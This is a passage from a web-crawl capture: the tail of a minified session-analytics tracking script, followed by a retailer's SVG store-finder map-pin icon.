yr(y.attributes,m=>N.isMaskedAttribute(y,m.name))}},Console:{warn(y){p&&console.warn("cs.tracking.warning",y)},error(y){p&&console.error("cs.tracking.error",y)}},Version:Dc},window.CSFrameCommunication||(window.CSFrameCommunication=cr,cr.isActivable()&&cr.waitForConnection(),this.E.isCsCrosswritingHeap()&&cr.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return $([It("main.start"),x("main.start")],s.prototype,"start",null),s})();function xS(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),H.counters.availableFeatures.set(s)})}var LS=(()=>{class s{constructor(t,e,i){this.K=t,this.D=e,this.$O=i,this.wt=[],this.zO=po().v,xS()}flush(){this.wt.length!==0&&(this.K.send({m:csArray.prototype.map.call(this.wt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.$O,v:this.zO}),this.wt=[])}push(t){csArray.prototype.push.call(this.wt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,$([Ws({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function VS(s,r){let t=s.validationRate/10,e=ws.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=Cl.create(r.isTopWindowTracker()),l=new Il(o).create(s.getMetricsUri()),h=new qs,d=new LS(l,h,s.projectId);H.setService(d)}catch(o){z.warn(`Error initializing metrics: ${o.message}`)}}function US(){var s;Ru();let r=new lf(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new Sd(window,r);t.init();let e=new bd;if(uu(z),Ed(),z.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Gd(r,e);z.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Wd;z.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Rs(window,"MutationObserver")),pd(),VS(r,t),new kS(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{vd(US)}catch{}});})();

// signature-75255b169d94ff1e18b22be3fd943dd1377dfd7a161476e4980a93dbb7f66d1a

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw04f88516/images/svg-icons/nav-store-finder.svg
body_size: 4
content:
<svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1019 6.59805C13.0483 4.96264 12.361 3.4121 11.1852 2.27415C10.0094 1.1362 8.43723 0.5 6.80093 0.5C5.16464 0.5 3.59245 1.1362 2.41664 2.27415C1.24083 3.4121 0.553534 4.96264 0.5 6.59805C0.5 10.2024 6.79756 16.5 6.79756 16.5C6.79756 16.5 13.1019 10.2024 13.1019 6.59805Z" stroke="#373737" stroke-miterlimit="10"/>
<path d="M6.79756 8.40029C7.79289 8.40029 8.59976 7.59342 8.59976 6.59809C8.59976 5.60277 7.79289 4.7959 6.79756 4.7959C5.80224 4.7959 4.99537 5.60277 4.99537 6.59809C4.99537 7.59342 5.80224 8.40029 6.79756 8.40029Z" stroke="#373737" stroke-miterlimit="10"/>
</svg>
